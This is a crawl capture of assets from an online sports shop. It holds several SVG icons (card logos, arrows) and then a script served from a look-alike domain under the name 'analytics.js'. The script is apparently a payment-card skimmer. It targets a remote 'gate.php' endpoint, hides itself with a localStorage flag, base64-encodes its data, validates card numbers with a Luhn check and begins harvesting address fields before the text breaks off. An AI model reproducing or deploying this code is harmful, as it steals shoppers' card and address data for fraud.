				c0.3-0.1,0.5-0.3,0.7-0.6l0.5-0.6l-0.6-8h3.7l-0.3,3.9c0,0.1,0,0.2,0,0.4s0,0.3,0,0.4s0,0.3-0.1,0.4c0,0.1,0,0.2-0.1,0.3l0,0
				c0.1-0.2,0.2-0.4,0.3-0.6c0.1-0.2,0.3-0.5,0.5-0.8l2.3-3.9h3.3L-64.3,312.3z"/>
			<path id="path2998" d="M-48.5,304.5c-0.2,0.6-0.5,1.1-0.9,1.6s-0.8,0.9-1.4,1.2c-0.5,0.3-1.1,0.6-1.8,0.8
				c-0.7,0.2-1.4,0.3-2.1,0.3h-1l-1.2,3.6h-3.4l3.8-11.3h4.6c0.7,0,1.4,0.1,1.9,0.2s0.9,0.3,1.2,0.6c0.3,0.3,0.5,0.7,0.5,1.2
				C-48.2,303.3-48.3,303.9-48.5,304.5L-48.5,304.5z M-52.2,304.7c0.1-0.3,0.1-0.5,0.1-0.7s-0.1-0.3-0.2-0.4
				c-0.1-0.1-0.2-0.2-0.4-0.2s-0.4-0.1-0.6-0.1h-0.6l-0.9,2.8h0.8c0.3,0,0.5,0,0.7-0.1s0.4-0.2,0.5-0.3c0.2-0.1,0.3-0.3,0.4-0.4
				C-52.3,305-52.2,304.9-52.2,304.7L-52.2,304.7z"/>
			<path id="path3000" d="M-45.6,312.1l0.4-1.2l0,0c-0.4,0.4-0.8,0.8-1.3,1c-0.5,0.3-1,0.4-1.6,0.4c-0.4,0-0.7-0.1-1-0.2
				s-0.5-0.3-0.6-0.5s-0.2-0.5-0.2-0.8s0.1-0.6,0.2-1c0.1-0.3,0.2-0.6,0.4-0.9s0.4-0.6,0.7-0.8c0.3-0.3,0.7-0.5,1.1-0.7
				c0.4-0.2,1-0.3,1.6-0.4l2.1-0.3c0-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.1,0-0.3-0.1-0.5-0.1
				c-0.3,0-0.5,0-0.8,0.1c-0.3,0-0.6,0.1-0.8,0.2c-0.3,0.1-0.5,0.2-0.8,0.2c-0.2,0.1-0.5,0.2-0.7,0.3l0.7-2.2
				c0.2-0.1,0.5-0.2,0.8-0.2c0.3-0.1,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.1,1-0.1c0.3,0,0.6-0.1,0.9-0.1c0.7,0,1.3,0.1,1.8,0.2
				c0.4,0.2,0.8,0.4,1,0.7c0.2,0.3,0.3,0.7,0.2,1.2c0,0.5-0.2,1-0.4,1.7l-1.5,4.4L-45.6,312.1z M-45.5,308.6c-0.3,0-0.5,0.1-0.7,0.3
				c-0.2,0.1-0.3,0.3-0.4,0.5c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.2,0.1,0.4,0.1s0.3,0,0.5-0.1
				s0.3-0.2,0.5-0.3c0.1-0.1,0.3-0.3,0.4-0.4c0.1-0.2,0.2-0.4,0.3-0.6l0.1-0.3L-45.5,308.6z"/>
			<path id="path3002" d="M-41.1,312.1l4-11.9h3.3l-4,11.9H-41.1z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-amex.svg
body_size: 663
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34.6 22.6" style="enable-background:new 0 0 34.6 22.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#303030;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Padding__x26__Artboard">
</g>
<g id="Icons">
	<g>
		<g>
			<path class="st0" d="M31.8,22.2H2.7c-1.2,0-2.2-1-2.2-2.2V2.6c0-1.2,1-2.2,2.2-2.2h29.2c1.2,0,2.2,1,2.2,2.2V20
				C34,21.2,33.1,22.2,31.8,22.2z"/>
		</g>
		<g>
			<path d="M16.4,8l-2,4.5L12.3,8H9.6v6.3L6.9,8H4.5l-2.9,6.7l1.8,0l0.6-1.4h3.4L8,14.7h3.3V9.4l2.3,5.2c0,0,1.4,0,1.5,0
				s2.3-5.2,2.3-5.2v5.2H19V8C19,8,16.4,8,16.4,8z M4.6,11.8l1.1-2.6l1.1,2.6H4.6z"/>
			<path d="M32.9,8H31l-2,2.2L27,8h-6.5v6.7h6.4l2-2.2l2,2.2h1.9l-2.9-3.3L32.9,8z M26,13.3h-4V12c0,0,3.5,0,3.5,0s0-1.4,0-1.4H22
				V9.3h4l1.8,2L26,13.3z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-cod.svg
body_size: 1975
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 83.8 33.9"
	 style="enable-background:new 0 0 83.8 33.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6948" transform="matrix(0.80904618,0,0,0.80904618,1159.9268,654.46471)">
		<g id="g6950" transform="translate(-1348.2549,94.512679)">
			<path id="rect6952" class="st0" d="M-81.3,274.3h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6
				v-33.5C-84.9,275.9-83.3,274.3-81.3,274.3z"/>
			<g id="text6954">
				<path id="path2995" d="M-66,303.1c-0.2,0.1-0.4,0.1-0.7,0.2c-0.3,0.1-0.6,0.2-1,0.2c-0.4,0.1-0.8,0.1-1.3,0.2
					c-0.5,0-1,0.1-1.6,0.1c-1.4,0-2.7-0.2-3.7-0.6c-1-0.4-1.9-1-2.6-1.7s-1.2-1.6-1.5-2.5c-0.3-1-0.5-2-0.5-3.1
					c0-1.3,0.2-2.4,0.6-3.5c0.4-1.1,1-2,1.8-2.8c0.8-0.8,1.7-1.4,2.8-1.8c1.1-0.4,2.3-0.6,3.7-0.6c0.9,0,1.7,0.1,2.4,0.2
					c0.7,0.1,1.2,0.2,1.6,0.3v4.5c-0.2-0.1-0.4-0.2-0.6-0.3c-0.2-0.1-0.5-0.2-0.8-0.3c-0.3-0.1-0.6-0.2-1-0.2
					c-0.4-0.1-0.7-0.1-1.1-0.1c-0.6,0-1.1,0.1-1.6,0.2c-0.5,0.2-1,0.4-1.4,0.8c-0.4,0.3-0.7,0.8-0.9,1.3c-0.2,0.5-0.3,1.2-0.3,1.9
					c0,0.6,0.1,1.2,0.3,1.7c0.2,0.5,0.5,1,0.8,1.3c0.4,0.4,0.8,0.6,1.3,0.9c0.5,0.2,1.1,0.3,1.8,0.3c0.4,0,0.7,0,1.1-0.1
					c0.3-0.1,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.3c0.3-0.1,0.5-0.2,0.7-0.3L-66,303.1z"/>
				<path id="path2997" d="M-48.1,295.4c0,1.3-0.2,2.4-0.6,3.5c-0.4,1-1,1.9-1.7,2.6c-0.7,0.7-1.6,1.3-2.6,1.7
					c-1,0.4-2.1,0.6-3.2,0.6c-1.1,0-2.2-0.2-3.1-0.6c-1-0.4-1.8-0.9-2.6-1.6c-0.7-0.7-1.3-1.6-1.7-2.6c-0.4-1-0.6-2.1-0.6-3.4
					c0-1.3,0.2-2.4,0.6-3.5c0.4-1.1,1-2,1.7-2.7c0.7-0.8,1.6-1.3,2.6-1.8c1-0.4,2.1-0.6,3.4-0.6c1.2,0,2.2,0.2,3.2,0.6
					c1,0.4,1.8,0.9,2.5,1.7c0.7,0.7,1.3,1.6,1.7,2.6C-48.3,293-48.1,294.1-48.1,295.4L-48.1,295.4z M-53.2,295.5
					c0-0.7-0.1-1.3-0.2-1.8c-0.1-0.5-0.3-1-0.6-1.3c-0.3-0.4-0.6-0.6-0.9-0.8c-0.3-0.2-0.7-0.3-1.2-0.3c-0.5,0-1,0.1-1.4,0.3
					c-0.4,0.2-0.7,0.5-1,0.9c-0.2,0.4-0.4,0.8-0.5,1.3c-0.1,0.5-0.2,1.1-0.2,1.6c0,0.8,0.1,1.4,0.2,1.9c0.2,0.5,0.4,1,0.7,1.3
					c0.3,0.3,0.6,0.6,1,0.7c0.4,0.2,0.7,0.2,1.1,0.2c0.4,0,0.7-0.1,1.1-0.2c0.4-0.2,0.7-0.4,0.9-0.7c0.3-0.3,0.5-0.8,0.7-1.3
					C-53.3,296.8-53.2,296.2-53.2,295.5z"/>
				<path id="path2999" d="M-30.5,295.2c0,1.3-0.2,2.4-0.6,3.4c-0.4,1-1,1.9-1.7,2.6c-0.7,0.7-1.6,1.3-2.6,1.7
					c-1,0.4-2.2,0.6-3.4,0.6h-6.8v-16.2h6.7c1.1,0,2.1,0.1,2.9,0.3c0.8,0.2,1.6,0.4,2.2,0.8c0.6,0.3,1.2,0.7,1.6,1.2
					c0.4,0.5,0.8,1,1.1,1.6c0.3,0.6,0.5,1.2,0.6,1.9C-30.6,293.8-30.5,294.5-30.5,295.2L-30.5,295.2z M-35.7,295.3
					c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.9-0.7-1.3c-0.3-0.4-0.7-0.7-1.2-0.9c-0.5-0.2-1.1-0.3-1.8-0.3h-1.3v8.5h1.4
					c0.6,0,1.1-0.1,1.6-0.3c0.5-0.2,0.9-0.5,1.2-0.9c0.3-0.4,0.6-0.9,0.8-1.4C-35.8,296.5-35.7,295.9-35.7,295.3L-35.7,295.3z"/>
			</g>
			<path id="rect6958" class="st0" d="M-23.5,274.3h37.3c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-37.3c-2,0-3.6-1.6-3.6-3.6
				v-33.5C-27.1,275.9-25.5,274.3-23.5,274.3z"/>
		</g>
		<g id="g6960" transform="matrix(0.82042603,0,0,0.82042603,-1384.25,-388.30249)">
			<path id="path6962" d="M14.9,936.1c-0.6,0.1-0.9,0.6-0.9,1.2c0.1,0.6,0.6,0.9,1.2,0.9h16.7l-0.8,2.1H17.9c-0.1,0-0.1,0-0.2,0
				c-0.6,0.1-1,0.6-0.9,1.1c0.1,0.6,0.6,1,1.1,0.9h12.5l-0.8,2.1c-0.1,0-0.2,0-0.3,0h-7.9c-0.1,0-0.1,0-0.2,0
				c-0.6,0.1-1,0.6-0.9,1.1c0.1,0.6,0.6,1,1.1,0.9H29l-4.1,11.4c-0.2,0.5,0,1.1,0.6,1.3c0.1,0.1,0.3,0.1,0.4,0.1h15.1
				c0.6,0,1-0.5,1-1c0,0,0-0.1,0-0.1c0-0.2,0-0.4,0-0.4c0-3.2,2.6-5.7,5.7-5.7c3.2,0,5.7,2.6,5.7,5.7c0,0.1,0,0.2,0,0.4
				c0,0.6,0.4,1,0.9,1.1c0,0,0.1,0,0.1,0h3.7c0.6,0,1-0.5,1-1v-7.7c0-0.5-0.3-0.9-0.8-1l-7-1.9l-6.7-10.9c-0.2-0.3-0.5-0.5-0.8-0.5
				H33.7H15.2C15.2,936.1,15.1,936.1,14.9,936.1C15,936.1,15,936.1,14.9,936.1L14.9,936.1z M34.1,938.1h9l6.6,10.8
				c0.1,0.2,0.3,0.4,0.6,0.5l6.6,1.7v5.9h-1.8c-0.3-4-3.5-7.3-7.7-7.3c-4.1,0-7.4,3.2-7.7,7.3H27.3C27.3,957,34.1,938.1,34.1,938.1z
				 M41.5,939.9l-5.3,0.1c-0.5,0-0.9,0.3-1,0.8l-1.9,6.9c-0.1,0.5,0.2,1.1,0.7,1.2c0.1,0,0.2,0,0.2,0h10.4c0.6,0,1-0.5,1-1
				c0-0.1,0-0.3-0.1-0.4l-3.2-7.1C42.3,940.1,41.9,939.9,41.5,939.9L41.5,939.9z M40.8,941.9l2.3,5h-7.5L37,942L40.8,941.9
				L40.8,941.9z M47.7,953.9c-2.4,0-4.4,2-4.4,4.4c0,2.4,2,4.4,4.4,4.4c2.4,0,4.4-2,4.4-4.4C52.1,955.9,50.1,953.9,47.7,953.9z
				 M47.7,956c1.3,0,2.4,1.1,2.4,2.4c0,1.3-1.1,2.3-2.4,2.3c-1.3,0-2.4-1-2.4-2.3C45.4,957,46.4,956,47.7,956z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-refresh.svg
body_size: 997
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 63 47.5" style="enable-background:new 0 0 63 47.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Controls">
	<g id="D71_4_">
	</g>
	<g id="D61_4_">
	</g>
	<g id="D51_4_">
	</g>
	<g id="Dolby">
	</g>
	<g id="Stereo_4_">
	</g>
	<g id="CC_4_">
	</g>
	<g id="HD_4_">
	</g>
	<g id="SD_4_">
	</g>
	<g id="Pause_02">
	</g>
	<g id="Play_02">
	</g>
	<g id="Left_02">
	</g>
	<g id="Right_02">
	</g>
	<g id="Down_02">
	</g>
	<g id="Up_02">
	</g>
	<g id="Urgent_02">
	</g>
	<g id="Info_02">
	</g>
	<g id="Help_02">
	</g>
	<g id="OK_02">
	</g>
	<g id="Remove__02">
	</g>
	<g id="Minus_02">
	</g>
	<g id="Plus_02">
	</g>
	<g id="Pause_01">
	</g>
	<g id="Play_01">
	</g>
	<g id="Left_01">
	</g>
	<g id="Right_01">
	</g>
	<g id="Down_01">
	</g>
	<g id="Up_01">
	</g>
	<g id="Urgent_01">
	</g>
	<g id="Info_01">
	</g>
	<g id="Help_01">
	</g>
	<g id="OK_01">
	</g>
	<g id="Remove_01">
	</g>
	<g id="Minus_01">
	</g>
	<g id="Plus_01">
	</g>
	<g id="Chevron_Light_Down_2_">
	</g>
	<g id="Chevron_Light_Up_2_">
	</g>
	<g id="Chevron_Heavy_Down_1_">
	</g>
	<g id="Chevron_Heavy_Up_3_">
	</g>
	<g id="Chevron_Light_Right_2_">
	</g>
	<g id="Chevron_Light_Left_2_">
	</g>
	<g id="Chevron_Heavy_Right_2_">
	</g>
	<g id="Chevron_Heavy_Left_2_">
	</g>
	<g id="Random_2_">
	</g>
	<g id="Rotation_Lock_4_">
	</g>
	<g id="Replay_1_">
	</g>
	<g id="Rotation_3_">
	</g>
	<g id="Refresh_2_">
		<g>
			<g id="Refresh">
				<g>
					<path class="st0" d="M54.5,23.8L54.5,23.8c0-12.6-10.3-23-23-23c-5.2,0-10.1,1.7-14,4.8l3.3,4.6c3.1-2.3,6.7-3.6,10.7-3.6
						c9.6,0,17.2,7.7,17.2,17.2h-7.3l10.3,14.4l10.3-14.4H54.5z M31.5,41c-9.6,0-17.2-7.7-17.2-17.2l0,0h7.7L11.4,9.4L0.9,23.8h7.7
						c0,12.6,10.3,23,23,23c5.2,0,10-1.7,13.8-4.6l-3.4-4.6C39,39.6,35.3,41,31.5,41z"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Power_3_">
	</g>
	<g id="Transfer_4_">
	</g>
	<g id="Retweet_2_">
	</g>
	<g id="Loop_2_">
	</g>
	<g id="Delete_3_">
	</g>
	<g id="Brighten_3_">
	</g>
	<g id="Dim_3_">
	</g>
	<g id="Screen_Fit_4_">
	</g>
	<g id="Screen_Fill_3_">
	</g>
	<g id="Down_03">
	</g>
	<g id="Up_03">
	</g>
	<g id="Right_03">
	</g>
	<g id="Left_03">
	</g>
	<g id="Bell_3_">
	</g>
	<g id="Bell_Mute_4_">
	</g>
	<g id="Playlist_3_">
	</g>
	<g id="Octave_2_">
	</g>
	<g id="Quaver_2_">
	</g>
	<g id="Earbuds_4_">
	</g>
	<g id="Mute_Mic_1_">
	</g>
	<g id="Mic_4_">
	</g>
	<g id="Volume_Up">
	</g>
	<g id="Volume_Down">
	</g>
	<g id="Volume_Mute_4_">
	</g>
	<g id="Volume_3_">
	</g>
	<g id="Maximize">
	</g>
	<g id="Fullscreen_Enter_2_">
	</g>
	<g id="Fullscreen_Exit_2_">
	</g>
	<g id="Eject_2_">
	</g>
	<g id="Step_Forward_2_">
	</g>
	<g id="Fast-forward_1_">
	</g>
	<g id="Forward_2_">
	</g>
	<g id="Stop_2_">
	</g>
	<g id="Pause_2_">
	</g>
	<g id="Play_2_">
	</g>
	<g id="Rewind_2_">
	</g>
	<g id="Fast-backward">
	</g>
	<g id="Step_Backward_2_">
	</g>
	<g id="Record_2_">
	</g>
</g>
<g id="Lockup">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-master.svg
body_size: 1970
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.1 41.6"
	 style="enable-background:new 0 0 64.1 41.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6662" transform="translate(320.313,569.82938)">
		<path id="rect6664" class="st0" d="M-316.3,383h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-319.9,384.6-318.3,383-316.3,383z"/>
		<path id="path6666" d="M-285.4,399.4c0,5.8-4.7,10.6-10.6,10.6c-5.8,0-10.6-4.7-10.6-10.6c0-5.8,4.7-10.6,10.6-10.6
			C-290.1,388.8-285.4,393.6-285.4,399.4z"/>
		<path id="path6668" d="M-270.2,399.4c0,5.8-4.7,10.6-10.6,10.6c-5.8,0-10.6-4.7-10.6-10.6c0-5.8,4.7-10.6,10.6-10.6
			S-270.2,393.6-270.2,399.4z"/>
		<g id="text6672" transform="scale(0.86765984,1.1525254)">
			<path id="path2989" d="M-361.5,357.8h2.8l1.1,4.2l1.1-4.2h2.8v6.9h-1.7v-5.2l-1.3,5.2h-1.6l-1.3-5.2v5.2h-1.7V357.8z"/>
			<path id="path2991" d="M-350.9,361.3l-1.8-0.2c0.1-0.3,0.2-0.6,0.3-0.8c0.1-0.2,0.3-0.3,0.6-0.5c0.2-0.1,0.4-0.2,0.7-0.2
				c0.3-0.1,0.6-0.1,1-0.1c0.6,0,1,0,1.4,0.1s0.6,0.2,0.9,0.4c0.2,0.1,0.3,0.3,0.4,0.6c0.1,0.3,0.1,0.5,0.1,0.7v2.2
				c0,0.2,0,0.4,0,0.5s0.1,0.3,0.2,0.5h-1.8c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.2,0.2-0.5,0.4-0.7,0.5
				c-0.3,0.1-0.7,0.2-1.2,0.2c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.6-0.5-1c0-0.4,0.1-0.7,0.3-0.9c0.2-0.2,0.6-0.4,1.2-0.5
				c0.7-0.1,1.2-0.2,1.4-0.3c0.2-0.1,0.4-0.1,0.7-0.2c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.5,0-0.7,0.1
				C-350.7,360.9-350.8,361.1-350.9,361.3L-350.9,361.3z M-349.2,362.3c-0.3,0.1-0.5,0.2-0.8,0.2c-0.4,0.1-0.6,0.2-0.7,0.3
				c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.1-0.3,0.1-0.6V362.3z"/>
			<path id="path2993" d="M-346.5,363.3l1.9-0.2c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.1,0.6,0.1c0.3,0,0.5-0.1,0.6-0.2
				c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.4-0.1-0.8-0.2c-0.7-0.1-1.1-0.2-1.4-0.3s-0.5-0.3-0.6-0.5
				s-0.3-0.5-0.3-0.8c0-0.3,0.1-0.6,0.3-0.8c0.2-0.2,0.5-0.4,0.8-0.5s0.8-0.2,1.3-0.2c0.6,0,1,0,1.3,0.1s0.5,0.2,0.7,0.4
				c0.2,0.2,0.3,0.4,0.5,0.8l-1.8,0.2c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.4,0-0.5,0.1
				c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.4,0.1,0.8,0.2c0.6,0.1,1.1,0.2,1.4,0.3c0.3,0.1,0.5,0.3,0.7,0.5
				s0.2,0.5,0.2,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.3-0.4,0.5-0.8,0.6c-0.4,0.2-0.9,0.2-1.5,0.2c-0.9,0-1.6-0.1-1.9-0.4
				C-346.2,364.1-346.4,363.8-346.5,363.3z"/>
			<path id="path2995" d="M-338,357.8v1.9h1v1.4h-1v1.8c0,0.2,0,0.4,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.3,0,0.6-0.1l0.1,1.3
				c-0.5,0.1-0.9,0.2-1.3,0.2c-0.5,0-0.8-0.1-1-0.2s-0.4-0.3-0.5-0.6c-0.1-0.2-0.2-0.6-0.2-1.2v-1.7h-0.7v-1.4h0.7v-0.9L-338,357.8z
				"/>
			<path id="path2997" d="M-330.6,362.6h-3.8c0,0.3,0.1,0.5,0.2,0.7c0.2,0.2,0.4,0.3,0.7,0.3c0.2,0,0.4,0,0.5-0.1
				c0.1-0.1,0.2-0.2,0.3-0.3l1.9,0.2c-0.3,0.5-0.6,0.9-1,1.1s-1,0.3-1.7,0.3c-0.7,0-1.2-0.1-1.6-0.3c-0.4-0.2-0.7-0.5-0.9-0.9
				c-0.2-0.4-0.4-0.9-0.4-1.4c0-0.8,0.2-1.4,0.7-1.9c0.5-0.5,1.2-0.7,2.1-0.7c0.7,0,1.3,0.1,1.7,0.3c0.4,0.2,0.7,0.5,0.9,0.9
				s0.3,0.9,0.3,1.6L-330.6,362.6z M-332.5,361.7c0-0.4-0.1-0.6-0.3-0.8c-0.2-0.2-0.4-0.2-0.6-0.2c-0.3,0-0.5,0.1-0.7,0.4
				c-0.1,0.1-0.2,0.4-0.2,0.7H-332.5z"/>
			<path id="path2999" d="M-329.7,359.7h1.8v0.8c0.2-0.4,0.3-0.6,0.5-0.7c0.2-0.1,0.4-0.2,0.7-0.2c0.3,0,0.6,0.1,0.9,0.3l-0.6,1.4
				c-0.2-0.1-0.4-0.1-0.5-0.1c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.8-0.3,1.6v1.7h-1.9L-329.7,359.7z"/>
			<path id="path3001" d="M-320.8,361.9l1.9,0.6c-0.1,0.5-0.3,1-0.6,1.3c-0.3,0.3-0.6,0.6-1,0.8c-0.4,0.2-0.9,0.3-1.5,0.3
				c-0.7,0-1.4-0.1-1.8-0.3c-0.5-0.2-0.9-0.6-1.2-1.1s-0.5-1.2-0.5-2.1c0-1.1,0.3-2,0.9-2.6c0.6-0.6,1.5-0.9,2.6-0.9
				c0.9,0,1.5,0.2,2,0.5c0.5,0.3,0.9,0.9,1.1,1.6l-1.9,0.4c-0.1-0.2-0.1-0.4-0.2-0.5c-0.1-0.2-0.3-0.3-0.4-0.4
				c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.8,0.2-1.1,0.6c-0.2,0.3-0.3,0.7-0.3,1.4c0,0.8,0.1,1.3,0.3,1.6c0.2,0.3,0.6,0.4,1,0.4
				c0.4,0,0.7-0.1,0.9-0.3C-321,362.6-320.9,362.3-320.8,361.9L-320.8,361.9z"/>
			<path id="path3003" d="M-316.3,361.3l-1.8-0.2c0.1-0.3,0.2-0.6,0.3-0.8c0.1-0.2,0.3-0.3,0.6-0.5c0.2-0.1,0.4-0.2,0.7-0.2
				c0.3-0.1,0.6-0.1,1-0.1c0.6,0,1,0,1.4,0.1s0.6,0.2,0.9,0.4c0.2,0.1,0.3,0.3,0.4,0.6c0.1,0.3,0.1,0.5,0.1,0.7v2.2
				c0,0.2,0,0.4,0,0.5s0.1,0.3,0.2,0.5h-1.8c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.2,0.2-0.5,0.4-0.7,0.5
				c-0.3,0.1-0.7,0.2-1.2,0.2c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.6-0.5-1c0-0.4,0.1-0.7,0.3-0.9s0.6-0.4,1.2-0.5
				c0.7-0.1,1.2-0.2,1.4-0.3c0.2-0.1,0.4-0.1,0.7-0.2c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.5,0-0.7,0.1
				C-316.1,360.9-316.2,361.1-316.3,361.3L-316.3,361.3z M-314.6,362.3c-0.3,0.1-0.5,0.2-0.8,0.2c-0.4,0.1-0.6,0.2-0.7,0.3
				c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.1-0.3,0.1-0.6L-314.6,362.3z"/>
			<path id="path3005" d="M-311.6,359.7h1.8v0.8c0.2-0.4,0.3-0.6,0.5-0.7c0.2-0.1,0.4-0.2,0.7-0.2c0.3,0,0.6,0.1,0.9,0.3l-0.6,1.4
				c-0.2-0.1-0.4-0.1-0.5-0.1c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.8-0.3,1.6v1.7h-1.9V359.7z"/>
			<path id="path3007" d="M-302.1,357.8v6.9h-1.8v-0.7c-0.2,0.3-0.5,0.5-0.7,0.6c-0.3,0.1-0.6,0.2-0.9,0.2c-0.7,0-1.2-0.3-1.5-0.8
				s-0.5-1.1-0.5-1.9c0-0.8,0.2-1.5,0.6-1.9s0.9-0.7,1.5-0.7c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.4v-2.4H-302.1z M-304.1,362.2
				c0-0.4-0.1-0.7-0.2-0.9c-0.2-0.2-0.4-0.3-0.6-0.3c-0.2,0-0.4,0.1-0.6,0.3c-0.1,0.2-0.2,0.5-0.2,0.9c0,0.4,0.1,0.7,0.2,0.9
				c0.2,0.2,0.3,0.3,0.6,0.3c0.2,0,0.4-0.1,0.6-0.3C-304.1,362.9-304.1,362.6-304.1,362.2L-304.1,362.2z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-arrow-down.svg
body_size: 165
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><style>.st0{fill:#292627}</style><path class="st0" d="M15 17.4L4.8 7 2 9.8 15 23 28 9.8 25.2 7z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/analytics.js
body_size: 5742
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
